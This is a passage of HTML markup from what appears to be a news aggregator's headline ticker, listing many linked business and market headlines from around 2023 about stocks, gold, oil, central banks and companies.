href="https://mizoram-ind.in/non-taxable-income-charge-isnt-relevant-to-these-5-income/">Non-Taxable Income! Charge isn&#8217;t relevant to these 5 income</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-steadies-after-powells-testimony-sterling-awaits-boe-meeting/">Dollar Steadies After Powell’s Testimony; Sterling Awaits BOE Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/global-banks-raise-forecast-to-4-peak-for-key-ecb-rate/">Global banks raise forecast to 4% peak for key ECB rate</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/4-big-analyst-picks-accenture-upgraded-to-neutral-ahead-of-q3-earnings/">4 Big Analyst Picks: Accenture Upgraded To Neutral Ahead of Q3 Earnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/toyota-wins-over-shareholders-at-agm-after-questions-on-strategy-governance/">Toyota Wins Over Shareholders at AGM After Questions On Strategy, Governance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nikkei-closes-above-33000-for-the-first-time-in-33-years/">Nikkei Closes Above 33,000 For The First Time In 33 Years</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stock-futures-edge-higher-central-bank-decisions-seen-key/">European Stock Futures Edge Higher; Central Bank Decisions Seen Key</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kim-kardashian-seeks-secret-of-private-equity-success-as-rising-rates-bite/">KIM KARDASHIAN SEEKS SECRET OF PRIVATE EQUITY SUCCESS AS RISING RATES BITE</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-dip-as-markets-weigh-fed-fears-china-stimulus-hopes/">Asian Stocks Dip As Markets Weigh Fed Fears, China Stimulus Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-edge-past-weak-economic-signals-chinese-shares-lag/">Asian Stocks Edge Past Weak Economic Signals, Chinese Shares Lag</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/exclusive-accounting-for-war-ukraines-climate-fallout/">Exclusive-Accounting For War: Ukraine’s Climate Fallout</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/germany-leads-big-bond-rally-as-inflation-finally-heads-down/">Germany Leads Big Bond Rally As Inflation Finally Heads Down</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-edges-lower-copper-slides-on-disappointing-chinese-data/">Gold Edges Lower, Copper Slides On Disappointing Chinese Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-dip-chinese-shares-hit-5-mth-low-as-u-s-ties-worsen/">Asian Stocks Dip, Chinese Shares Hit 5-Mth Low As U.S. Ties Worsen</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-rise-nikkei-at-33-year-high-on-debt-ceiling-optimism/">Asian Stocks Rise, Nikkei At 33-Year High On Debt Ceiling Optimism</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/economic-development-in-asia-still-faces-many-challenges-china-minister-says/">Economic Development In Asia Still Faces Many Challenges, China Minister Says</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-outshines-asian-stocks-on-tech-strength-chinese-markets-lag/">Japan outshines Asian Stocks On Tech Strength, Chinese Markets Lag</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-drop-amid-default-fears-nvidia-boosts-chipmaking-shares/">Asian Stocks Drop Amid Default Fears, Nvidia Boosts Chipmaking Shares</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/south-korea-asks-us-to-review-china-rule-for-chip-subsidies/">South Korea Asks US to Review China Rule For Chip Subsidies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/">Crypto verse: Busy Bitcoin Births New Breed of Crypto</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/australia-wins-u-s-support-for-critical-minerals-industry/">Australia wins U.S. Support For Critical Minerals Industry</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/explainer-what-indias-decision-to-sk-its-2000-rupee-note/">Explainer-What India’s Decision to Scrap Its 2000-Rupee Note Means For its Economy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stock-futures-higher-u-s-debt-optimism-solid-earnings-help-tone/">European Stock Futures Higher; U.S. Debt Optimism, Solid Earnings Help Tone</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/high-risk-of-debt-distress-at-high-risk-of-debt-distress-world-bank/">Six Pacific Countries At High Risk Of Debt Distress – World Bank</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/commerzbank-doubles-quarterly-profit-helped-by-higher-interest-rates/">Commerzbank Doubles Quarterly Profit, Helped By Higher Interest Rates</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-creep-higher-china-lags-on-disappointing-data/">Asian Stocks Creep Higher, China Lags On Disappointing Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/australias-ingo-care-gets-higher-1-3-billion-offer-from-tpg-shares-jump/">Australia’s Ingo Care gets Higher $1.3 Billion Offer From TPG, Shares Jump</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/russias-war-on-the-son-of-terriakes-land-of-bathmat/">Russia’s War On Ukraine Latest: Ukraine Retakes Land Around Bathmat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/more-than-2-million-toyota-users-face-risk-of-vehicle-data-leak-in-japan/">More Than 2 Million Toyota Users Face Risk of Vehicle Data Leak In Japan</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-sink-amid-pre-cpi-angst-china-extends-losses/">Asian Stocks Sink Amid Pre-CPI Angst, China Extends Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-dips-after-chinese-imports-disappoint-dollar-rises/">Asia FX Dips After Chinese Imports Disappoint, Dollar Rises</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/adidas-quarterly-sales-beat-expectations-despite-yeezy-crisis/">Adidas Quarterly Sales Beat Expectations Despite Yeezy Crisis</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-fate-of-abundance-advancements-investigated-third-yearly-center-east-abundance-tech-gathering-and-grants-2023/">The Fate of Abundance Advancements Investigated: third Yearly Center East Abundance Tech Gathering and Grants 2023</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-skittish-after-the-fed-chinese-markets-reopen-stronger/">Asian Stocks Skittish After The Fed, Chinese Markets Reopen Stronger</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/tesla-resumes-us-orders-for-model-3-long-range-version-at-lower-price/">Tesla Resumes US Orders For Model 3 Long-Range Version At Lower Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sony-shares-tumble-on-weaker-than-expected-annual-outlook/">Sony Shares Tumble On Weaker-Than-Expected Annual Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pfizer-pledge-for-more-equal-access-to-rsv-shot-faces-hurdles/">Pfizer Pledge For More Equal Access to Rsv Shot Faces Hurdles</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/amazons-aws-warning-pce-ahead-european-economic-data-whats-moving-markets/">Amazon’s AWS Warning, PCE Ahead, European Economic Data – What’s Moving Markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/volvo-cars-plans-cost-cuts-as-first-quarter-profit-drops/">Volvo Cars Plans Cost Cuts As First-Quarter Profit Drops</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/lg-display-talks-up-h2-recovery-hopes-after-4th-straight-quarterly-loss/">LG Display Talks Up H2 Recovery Hopes After 4th Straight Quarterly Loss</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hyundai-motor-finalises-5-billion-us-battery-venture-doubles-q1-profit/">Hyundai Motor Finalises $5 Billion US Battery Venture, Doubles Q1 Profit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/singapore-march-core-inflation-rises-5-slightly-less-than-forecast/">Singapore March Core Inflation Rises 5%, Slightly Less Than Forecast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steadies-around-2000-as-recession-fears-fuel-safe-haven-demand/">Gold Steadies Around $2,000 As Recession Fears Fuel Safe Haven Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-fall-as-rate-hike-jitters-mount-china-leads-losses/">Asian Stocks Fall As Rate Hike Jitters Mount, China Leads Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-edges-lower-as-markets-seek-clarity-on-fed-rate-hikes/">Gold Edges Lower As Markets Seek Clarity On Fed Rate Hikes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-edges-lower-chinese-growth-data-boosts-risk-sentiment/">Dollar Edges Lower; Chinese Growth Data Boosts Risk Sentiment</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-flat-chinese-markets-rise-on-recovery-hopes/">Asian Stocks Flat, Chinese Markets Rise On Recovery Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-extends-gains-set-for-bumper-week-amid-softer-inflation/">Gold Extends Gains, Set For Bumper Week Amid Softer Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-pushes-further-past-2000-as-feds-kasha-kari-flags-recession/">Gold Pushes Further Past $2,000 As Fed’s Kasha Kari Flags Recession</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/best-business-mentor-of-the-year-excellency-iconic-awards/">Best Business Mentor of The Year Excellency Iconic Awards</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/inflation-could-make-or-break-rebounding-60-40-portfolio/">Inflation Could Make Or Break Rebounding 60/40 Portfolio</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/remarkable-accomplishment-is-crucial-for-driving-achievement/">Remarkable Accomplishment IS Crucial For DRIVING Achievement</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-move-higher-after-indices-retreat-job-openings-slow/">Dow Futures Move Higher After indices Retreat, Job Openings slow</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/credit-suisse-faces-anger-at-final-shareholder-meeting/">Credit Suisse Faces Anger At Final Shareholder Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-edge-up-as-markets-digest-oil-rally-china-tech-surges/">Asian Stocks Edge Up As Markets Digest Oil Rally, China Tech Surges</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/vw-pledges-to-double-down-on-evs-in-china-urges-extension-of-nev-tax-breaks/">VW Pledges to Double Down On EVs in China, Urges Extension of NEV Tax Breaks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/netflix-restructures-film-group-as-it-scales-back-movie-output-bloomberg-news/">Netflix Restructures Film Group As it Scales Back Movie Output – Bloomberg News</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/miki-house-taps-made-in-japan-appeal-for-760-kids-pyjamas-as-home-market-shrinks/">Miki House Taps &#8216;Made in Japan&#8217; Appeal For $760 Kids Pyjamas As Home Market Shrinks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/alibabas-hong-kong-kong-shares-jump-15-on-six-way-split-plans/">Alibaba’s Hong Kong Shares jump Nearly 15% on Six-Way Split Plans</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-dip-from-2000-banking-crisis-in-focus/">Gold Prices Dip From $2,000, Banking Crisis in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/apple-ceo-praises-chinas-innovation-long-history-of-cooperation-on-beijing-visit/">Apple CEO Praises China’s innovation, Long History of Cooperation on Beijing Visit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/financial-turbulence-widens-door-to-private-equity-in-fast-growing-aerospace-sector/">Financial Turbulence Widens Door to Private Equity in Fast-Growing Aerospace Sector</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinese-tech-stocks-rise-tencent-surges-on-strong-fy-results/">Chinese Tech Stocks Rise, Tencent Surges On Strong FY Results</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-surges-dollar-sinks-on-feds-dovish-hike/">Asia FX Surges, Dollar Sinks on Fed’s ‘Dovish Hike’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stock-futures-mixed-u-k-inflation-climbs-ahead-of-fed-rate-decision/">European Stock Futures Mixed; U.K. Inflation Climbs Ahead of Fed Rate Decision</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-muted-ahead-of-fed-meeting-as-safe-haven-appeal-wanes/">Gold Prices Muted Ahead of Fed Meeting as Safe Haven Appeal Wanes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-face-resistance-at-2000-as-fed-meeting-looms/">Gold Prices Face Resistance At $2,000 As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bitcoin-near-9-month-high-as-bank-turmoil-sparks-rally/">Bitcoin Near 9-Month High As Bank Turmoil Sparks Rally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/vaccine-makers-prep-bird-flu-shot-for-windowsjust-in-case-rich-nations-lock-in-supplies/">Vaccine Makers Prep Bird Flu Shot For Humans ‘Just in Case’; Rich Nations Lock in Supplies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/credit-suisse-lifeline-first-republic-rescue-what-you-need-to-know/">Credit Suisse Lifeline, First Republic Rescue: What You Need To Know</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-on-opec-hopes-but-set-for-steep-weekly-losses/">Oil Prices Rise On OPEC+ Hopes, But Set For Steep Weekly Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-surge-as-bank-bailouts-lift-spirits/">Asian Stocks Surge As Bank Bailouts Lift Spirits</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ecb-likely-to-stick-to-big-rate-hike-despite-banking-turmoil-source-says/">ECB Likely To Stick To Big Rate Hike Despite Banking Turmoil, Source Says</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-rise-as-bank-rout-eases-markets-bet-on-less-hawkish-fed/">Asian Stocks Rise As Bank Rout Eases, Markets Bet On Less Hawkish Fed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bank-slide-deepens-as-svb-contagion-fear-rattles-markets/">Bank Slide Deepens As SVB Contagion Fear Rattles Markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-surge-as-u-s-bank-woes-taper-rate-hike-expectations/">Gold Prices Surge As U.S. Bank Woes Taper Rate Hike Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-on-weak-dollar-as-markets-price-in-less-hawkish-fed/">Oil Prices Rise On Weak Dollar As Markets Price in Less Hawkish Fed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-edges-lower-ahead-of-payrolls-yen-weakens-after-boj-stands-pat/">Dollar Edges Lower Ahead of Payrolls; yen Weakens After BOJ Stands pat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/silvergates-planned-liquidation-error/">Silvergate’s planned liquidation fuels another crypto rout</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/aviva-hits-seven-month-high-on-new-buyback-raised-dividend-outlook/">Aviva Hits Seven-Month High On New Buyback, Raised Dividend Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-slip-on-weak-chinese-data-fed-jitters-persist/">Asian Stocks Slip On Weak Chinese Data, Fed jitters Persist</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/shell-chevron-and-petrobras-weigh-guyana-oil-auction-bids-sources/">Shell, Chevron And Petrobras Weigh Guyana Oil Auction Bids -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-mixed-copper-sinks-on-weak-china-gdp-target/">Gold Prices Mixed, Copper Sinks On Weak China GDP Target</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-dip-but-eye-positive-week-on-chinese-demand-bets/">Oil Prices Dip, But Eye Positive Week On Chinese Demand Bets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-muted-amid-fed-jitters-chinese-yuan-outperforms-for-the-week/">Asia FX Muted Amid Fed jitters, Chinese Yuan Outperforms For The Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a 